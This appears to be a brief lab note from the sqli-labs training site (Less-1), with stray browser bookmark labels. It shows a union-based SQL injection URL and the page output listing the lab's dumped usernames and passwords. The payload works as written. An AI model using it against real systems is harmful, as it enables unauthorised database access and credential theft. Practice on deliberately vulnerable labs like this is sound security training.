 Less-1 **Error Based- String**
localhost/sqli-labs/Less-1/?id=-1%27%20union%20select%201,2,group_concat(username%20,id%20,%20password)%20from%20users--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 接口网站 大厂 社区 靶场 网站建站 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:Dumb1Dumb,Angelina2I-kill-you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!le,admin8admin,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SQLI DUMB SERIES-1